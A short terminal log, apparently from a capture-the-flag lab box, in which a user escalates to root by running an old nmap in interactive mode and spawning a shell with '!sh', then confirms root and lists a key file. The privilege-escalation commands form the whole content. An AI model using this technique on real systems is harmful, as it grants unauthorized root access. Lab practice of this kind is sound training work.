 robot@linux:~$ nmap -interactive
nmap -interactive
Failed to open input file nteractive for reading
QUITTING!
robot@linux:~$ nmap --interactive
nmap --interactive
Starting nmap V. 3.81 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !sh
!sh
# ls
ls
key-2-of-3.txt  password.raw-md5
# whoami
whoami
root
#